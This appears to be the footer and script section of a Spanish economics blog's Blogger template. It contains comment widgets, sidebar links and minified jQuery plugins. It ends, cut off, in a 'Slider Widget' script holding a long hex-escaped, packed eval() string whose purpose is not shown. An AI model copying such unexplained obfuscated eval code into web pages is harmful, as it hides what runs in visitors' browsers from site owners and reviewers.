<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2018/12/entorno-general-entorno-especifico.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d2359016428233432887\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\